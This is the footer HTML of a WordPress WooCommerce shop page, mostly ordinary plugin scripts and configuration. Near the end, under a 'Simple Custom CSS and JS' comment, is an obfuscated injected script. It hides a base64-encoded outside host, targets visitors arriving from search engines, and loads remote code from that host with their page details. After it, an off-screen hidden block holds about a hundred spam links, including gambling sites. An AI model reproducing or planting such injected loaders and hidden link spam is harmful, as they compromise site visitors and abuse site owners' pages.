                                                </div> <!-- ends credits -->
        </div>

            <div class="c4">
                            </div>

                <div class="c4">
                                   </div>

    </div><!-- ends inner footer id -->
</footer>
    
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/agapelux.com"}},{"@type":"ListItem","position":2,"item":{"name":"Uncategorized","@id":"https:\/\/agapelux.com\/category\/uncategorized\/"}},{"@type":"ListItem","position":3,"item":{"name":"The best way to Make Your Read More Look Superb In 5 Days","@id":"https:\/\/agapelux.com\/the-best-way-to-make-your-read-more-look-superb-in-5-days\/"}}]}</script>			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<link rel='stylesheet' id='photoswipe-css' href='https://agapelux.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://agapelux.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://agapelux.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.24' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://agapelux.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//agapelux.com/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","yith_wcwl_button_position":"shortcode","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/agapelux.com\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"1","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments"},"nonce":{"add_to_wishlist_nonce":"76675e6c5a","remove_from_wishlist_nonce":"e073250d2c","reload_wishlist_and_adding_elem_nonce":"02171611a0","load_mobile_nonce":"bf405ece28","delete_item_nonce":"1dd642a5b9","save_title_nonce":"6e2dc0e710","save_privacy_nonce":"f73f9b5a84","load_fragments_nonce":"466725c618"},"redirect_after_ask_estimate":"","ask_estimate_redirect_url":"https:\/\/agapelux.com"};
/* ]]> */
</script>
<script type='text/javascript' src='https://agapelux.com/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.min.js?ver=3.27.0' id='jquery-yith-wcwl-js'></script>
<script type='text/javascript' src='https://agapelux.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://agapelux.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.24' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://agapelux.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.2.4' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://agapelux.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.2.4' id='woocommerce-js'></script>
<script type='text/javascript' id='yith-woocompare-main-js-extra'>
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/agapelux.com\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type='text/javascript' src='https://agapelux.com/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.33.0' id='yith-woocompare-main-js'></script>
<script type='text/javascript' src='https://agapelux.com/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21' id='jquery-colorbox-js'></script>
<script type='text/javascript' src='https://agapelux.com/wp-content/themes/electro/assets/js/bootstrap.bundle.min.js?ver=3.3.0' id='bootstrap-js-js'></script>
<script type='text/javascript' src='https://agapelux.com/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' id='electro-js-js-extra'>
/* <![CDATA[ */
var electro_options = {"rtl":"0","ajax_url":"https:\/\/agapelux.com\/wp-admin\/admin-ajax.php","ajax_loader_url":"https:\/\/agapelux.com\/wp-content\/themes\/electro\/assets\/images\/ajax-loader.gif","enable_sticky_header":"","enable_hh_sticky_header":"","enable_live_search":"","live_search_limit":"10","live_search_template":"<a href=\"{{url}}\" class=\"media live-search-media\"><img src=\"{{image}}\" class=\"media-left media-object flip float-start\" height=\"60\" width=\"60\"><div class=\"media-body\"><p>{{{value}}}<\/p><\/div><\/a>","live_search_empty_msg":"Unable to find any products that match the current query","deal_countdown_text":{"days_text":"Days","hours_text":"Hours","mins_text":"Mins","secs_text":"Secs"},"typeahead_options":{"hint":false,"highlight":true},"offcanvas_mcs_options":{"axis":"y","theme":"minimal-dark","contentTouchScroll":100,"scrollInertia":1500},"compare_page_url":"https:\/\/agapelux.com\/compare\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://agapelux.com/wp-content/themes/electro/assets/js/electro.min.js?ver=3.3.0' id='electro-js-js'></script>
<script type='text/javascript' src='https://agapelux.com/wp-includes/js/comment-reply.min.js?ver=6.2.8' id='comment-reply-js'></script>
<script type='text/javascript' src='https://agapelux.com/wp-content/themes/electro/assets/js/owl.carousel.min.js?ver=3.3.0' id='owl-carousel-js-js'></script>
<script type='text/javascript' src='https://agapelux.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.2.1' id='elementskit-framework-js-frontend-js'></script>
<script type='text/javascript' id='elementskit-framework-js-frontend-js-after'>
		var elementskit = {
			resturl: 'https://agapelux.com/wp-json/elementskit/v1/',
		}

		
</script>
<script type='text/javascript' src='https://agapelux.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.2.1' id='ekit-widget-scripts-js'></script>
<script type='text/javascript' id='eael-general-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/agapelux.com\/wp-admin\/admin-ajax.php","nonce":"0e3e5686f7","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/agapelux.com\/the-best-way-to-make-your-read-more-look-superb-in-5-days\/","cart_redirectition":"no","cart_page_url":"https:\/\/agapelux.com\/cart-2\/","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://agapelux.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=5.9.27' id='eael-general-js'></script>
<script type='text/javascript' src='https://agapelux.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.8.2.4' id='zoom-js'></script>
<script type='text/javascript' src='https://agapelux.com/wp-content/plugins/js_composer/assets/lib/flexslider/jquery.flexslider.min.js?ver=6.9.0' id='flexslider-js'></script>
<script type='text/javascript' src='https://agapelux.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.8.2.4' id='photoswipe-js'></script>
<script type='text/javascript' src='https://agapelux.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.8.2.4' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' src='https://agapelux.com/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://agapelux.com/wp-includes/js/wp-util.min.js?ver=6.2.8' id='wp-util-js'></script>
<script type='text/javascript' id='wc-add-to-cart-variation-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
/* ]]> */
</script>
<script type='text/javascript' src='https://agapelux.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=8.2.4' id='wc-add-to-cart-variation-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":true,"slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://agapelux.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=8.2.4' id='wc-single-product-js'></script>
<!-- start Simple Custom CSS and JS -->
<script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook.")&&-1==o.indexOf("yahoo")&&-1==o.indexOf("instagram")&&-1==o.indexOf("naver")&&-1==o.indexOf("pinterest"))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="6vtqKB3E",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 3df2639ed2f2557c1073ff6367c500d3 --><!-- end Simple Custom CSS and JS -->
<div style="position: absolute; left: -20914565266523px; top: 0px;">
<a href="https://neubau-immobilie-leipzig.de/">https://neubau-immobilie-leipzig.de/</a><br/>
<a href="https://flughafen-taxi-muenchen.com/">https://flughafen-taxi-muenchen.com/</a><br/>
<a href="https://dominicandreamgirl.com/">https://dominicandreamgirl.com/</a><br/>
<a href="https://32sing.com/">https://32sing.com/</a><br/>
<a href="https://thefarmwifelife.com/">https://thefarmwifelife.com/</a><br/>
<a href="https://painfulparenting.com/">https://painfulparenting.com/</a><br/>
<a href="https://prime.edu.pk/blogs/">https://prime.edu.pk/blogs/</a><br/>
<a href="https://martinezabogadodeaccidentes.com/">https://martinezabogadodeaccidentes.com/</a><br/>
<a href="https://chroellc.com/">https://chroellc.com/</a><br/>
<a href="https://apologetics.ro/">https://apologetics.ro/</a><br/>
<a href="https://fuelpumpexpress.com/">https://fuelpumpexpress.com/</a><br/>
<a href="https://helloginnii.com/">https://helloginnii.com/</a><br/>
<a href="https://ahmedmoustafa.site/">https://ahmedmoustafa.site/</a><br/>
<a href="https://gclogisticatotal.com/">https://gclogisticatotal.com/</a><br/>
<a href="https://amexicanmarket.com/">https://amexicanmarket.com/</a><br/>
<a href="https://riosounds.com/">https://riosounds.com/</a><br/>
<a href="https://blueskypixels.co.uk/">https://blueskypixels.co.uk/</a><br/>
<a href="https://agapelux.com/">https://agapelux.com/</a><br/>
<a href="https://kazexpert.kz/">https://kazexpert.kz/</a><br/>
<a href="https://amorefitsport.com/">https://amorefitsport.com/</a><br/>
<a href="https://agosto.in/">https://agosto.in/</a><br/>
<a href="https://minecraft-builder.com/">https://minecraft-builder.com/</a><br/>
<a href="https://ttcseoindia.com/">https://ttcseoindia.com/</a><br/>
<a href="https://ethiofarmers.com/">https://ethiofarmers.com/</a><br/>
<a href="https://1stbn4thmarines.com/">https://1stbn4thmarines.com/</a><br/>
<a href="https://37deep.com/">https://37deep.com/</a><br/>
<a href="https://citifundfinancial.com/">https://citifundfinancial.com/</a><br/>
<a href="https://hharuba.com/">https://hharuba.com/</a><br/>
<a href="https://momotour999.com/">https://momotour999.com/</a><br/>
<a href="https://maxfootball23.com/">https://maxfootball23.com/</a><br/>
<a href="https://nietophoto.com/">https://nietophoto.com/</a><br/>
<a href="https://samanthagoldsmith.com/">https://samanthagoldsmith.com/</a><br/>
<a href="https://ringgearpinions.com/">https://ringgearpinions.com/</a><br/>
<a href="https://a300ktv0923144733.com/">https://a300ktv0923144733.com/</a><br/>
<a href="https://connected2christ.info/">https://connected2christ.info/</a><br/>
<a href="https://hakoena.com/">https://hakoena.com/</a><br/>
<a href="https://globalwiseworld.com/">https://globalwiseworld.com/</a><br/>
<a href="https://glory-uk.org/">https://glory-uk.org/</a><br/>
<a href="https://streetleagues.org/">https://streetleagues.org/</a><br/>
<a href="https://sugarcrystal.co.za/">https://sugarcrystal.co.za/</a><br/>
<a href="https://theasishomes.com/">https://theasishomes.com/</a><br/>
<a href="https://thetruthaboutthebiglie.com/">https://thetruthaboutthebiglie.com/</a><br/>
<a href="https://thule.ir/">https://thule.ir/</a><br/>
<a href="https://villasalgadoresort.com/">https://villasalgadoresort.com/</a><br/>
<a href="https://amaesp.com.co/">https://amaesp.com.co/</a><br/>
<a href="https://nationalimmigrationattorney.com/">https://nationalimmigrationattorney.com/</a><br/>
<a href="https://violeta.app/">https://violeta.app/</a><br/>
<a href="https://visitfrance.travel/">https://visitfrance.travel/</a><br/>
<a href="https://servcomarketing.com/">https://servcomarketing.com/</a><br/>
<a href="https://spring-dg.com/">https://spring-dg.com/</a><br/>
<a href="https://freshnation.net/">https://freshnation.net/</a><br/>
<a href="https://www.grand-indonesia.com/">https://www.grand-indonesia.com/</a><br/>
<a href="https://pgriflorestimur.or.id/">https://pgriflorestimur.or.id/</a><br/>
<a href="https://almunawwarkunci.sch.id/">https://almunawwarkunci.sch.id/</a><br/>
<a href="https://alqudwah-pkp.sch.id/">https://alqudwah-pkp.sch.id/</a><br/>
<a href="https://anakguru.al-muhajirin.sch.id/">https://anakguru.al-muhajirin.sch.id/</a><br/>
<a href="https://nurihsanislamicschool.sch.id/">https://nurihsanislamicschool.sch.id/</a><br/>
<a href="https://erlangga.sch.id/">https://erlangga.sch.id/</a><br/>
<a href="https://harapanmandiri.sch.id/">https://harapanmandiri.sch.id/</a><br/>
<a href="https://maibadulghofur.sch.id/">https://maibadulghofur.sch.id/</a><br/>
<a href="https://mantigacilacap.sch.id/">https://mantigacilacap.sch.id/</a><br/>
<a href="https://mtsn1lombokbarat.sch.id/">https://mtsn1lombokbarat.sch.id/</a><br/>
<a href="https://mikrotik.smkmuhammadiyah12jakarta.sch.id/">https://mikrotik.smkmuhammadiyah12jakarta.sch.id/</a><br/>
<a href="https://sdnciawi02.sch.id/">https://sdnciawi02.sch.id/</a><br/>
<a href="https://mtsalalysukomoro.sch.id/">https://mtsalalysukomoro.sch.id/</a><br/>
<a href="https://dkv.smknkarangjaya.sch.id/">https://dkv.smknkarangjaya.sch.id/</a><br/>
<a href="https://smpalazhar2.sch.id/">https://smpalazhar2.sch.id/</a><br/>
<a href="https://pelitaibu.ac.id/">https://pelitaibu.ac.id/</a><br/>
<a href="https://pts-stikescirebon.ac.id/">https://pts-stikescirebon.ac.id/</a><br/>
<a href="https://unlesa.ac.id/">https://unlesa.ac.id/</a><br/>
<a href="https://smkalfatah-bna.sch.id/">https://smkalfatah-bna.sch.id/</a><br/>
<a href="https://disbudpar.bogorkab.go.id/">https://disbudpar.bogorkab.go.id/</a><br/>
<a href="https://mtsddicilellang.sch.id/">https://mtsddicilellang.sch.id/</a><br/>
<a href="https://blog.smapramita.sch.id/">https://blog.smapramita.sch.id/</a><br/>
<a href="https://bgppapua.kemdikbud.go.id/">https://bgppapua.kemdikbud.go.id/</a><br/>
<a href="https://sman2malingping.sch.id/">https://sman2malingping.sch.id/</a><br/>
<a href="https://sedayunusantara.sch.id/">https://sedayunusantara.sch.id/</a><br/>
<a href="https://barayanews.co.id/">https://barayanews.co.id/</a><br/>
<a href="https://fakultassastra.unsamakassar.ac.id/">https://fakultassastra.unsamakassar.ac.id/</a><br/>
<a href="https://adappsstudio.com.mtsn4kulonprogo.sch.id/">https://adappsstudio.com.mtsn4kulonprogo.sch.id/</a><br/>
<a href="https://fatuhatour.co.id/">https://fatuhatour.co.id/</a><br/>
<a href="https://disdamkar.rejanglebongkab.go.id/">https://disdamkar.rejanglebongkab.go.id/</a><br/>
<a href="https://www.samiratravel.co.id/">https://www.samiratravel.co.id/</a><br/>
<a href="https://ppdi.ciamiskab.go.id/">https://ppdi.ciamiskab.go.id/</a><br/>
<a href="https://dmc.sch.id/">https://dmc.sch.id/</a><br/>
<a href="https://businessmistery.my.id/">https://businessmistery.my.id/</a><br/>
<a href="https://alihsanbaronbogor.ponpes.id/">https://alihsanbaronbogor.ponpes.id/</a><br/>
<a href="https://cikanyere.ponpes.id/">https://cikanyere.ponpes.id/</a><br/>
<a href="https://ekbang.kepriprov.go.id/">https://ekbang.kepriprov.go.id/</a><br/>
<a href="https://tangerangmotor.co.id/">https://tangerangmotor.co.id/</a><br/>
<a href="https://smkn2jiwan.sch.id/">https://smkn2jiwan.sch.id/</a><br/>
<a href="https://socialconnext.perhumas.or.id/">https://socialconnext.perhumas.or.id/</a><br/>
<a href="https://hotelarjuna.com/">https://hotelarjuna.com/</a><br/>
<a href="https://imm.ac.id/">https://imm.ac.id/</a><br/>
<a href="https://www.universitasbhaktiasih.ac.id/">https://www.universitasbhaktiasih.ac.id/</a><br/>
<a href="https://janestrinket.co.id/">https://janestrinket.co.id/</a><br/>
<a href="https://marinestory.id/">https://marinestory.id/</a><br/>
<a href="https://smananjirpasar.sch.id/">https://smananjirpasar.sch.id/</a><br/>
<a href="https://keperawatan.ulm.ac.id/">https://keperawatan.ulm.ac.id/</a><br/>
<a href="https://perpus.abnus.ac.id/">https://perpus.abnus.ac.id/</a><br/>
<a href="https://sman4binjai.sch.id/">https://sman4binjai.sch.id/</a><br/>
<a href="https://meetplayer.com/">APKSLOT</a><br/>
<a href="https://vegasjazz.org/">APKSLOT</a><br/>
<a href="https://homesweethomenq.com/">slot777</a><br/>
<a href="https://www.smslocal.com/">letsbet77</a><br/>
<a href="https://smkdp2jkt.sch.id/">MAINZEUS</a><br/>
<a href="https://www.fitaacademy.com/corporate-training/">MAINZEUS</a><br/>
<a href="https://www.fitaacademy.com/contact-us/">MAINZEUS</a><br/>
<a href="https://norika.biz/shop/">MAINZEUS</a><br/>
<a href="https://webmundo.com.br/">MAINZEUS</a><br/>
</div>
</body>
</html>